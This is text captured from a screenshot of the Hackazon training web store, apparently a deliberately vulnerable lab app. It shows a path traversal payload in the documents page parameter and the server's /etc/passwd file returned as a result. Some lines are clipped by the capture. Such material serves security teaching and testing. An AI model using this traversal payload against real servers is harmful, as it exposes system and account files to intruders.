 hackazon.com/account/documents?page=../../../../../../../../../../../../../etc/passwd
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
../../../../../../../../../../../../../etc/passwd
Home Documents ../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false hackazon:x:1000:1000:Hackazon,,,
/bin/bash mysql:x:108:117:MySQL Server,,,:/nonexistent:/bin/false sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
Copyright © NTObjectives 2014
here to search